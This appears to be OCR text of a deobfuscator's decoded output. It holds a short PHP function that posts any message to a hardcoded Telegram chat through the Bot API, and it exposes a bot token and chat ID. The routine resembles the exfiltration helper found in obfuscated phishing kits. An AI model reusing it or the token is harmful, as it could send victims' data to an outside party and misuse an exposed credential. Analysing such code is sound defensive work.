
Decoded Output
download
<?php
function
ant1
(
$msg
)
{ 
$token
 = 
"2094084547:
AAFCU2mkBCZPgf7Zpk5wGqphhay-Q4h_XXs"
; 
$chat_
id
 = 
862452385
; 
$request
 = 
array
(
"chat_id"
 =
> 
$chat_id
, 
"text"
 => 
$msg
); 
$request_url
 = 
"https://api.telegram.org/bot"
 . 
$token
 . 
"/
sendMessage?"
 . http_build_query(
$request
); 
file_get_contents(
$request_url
); } 
?>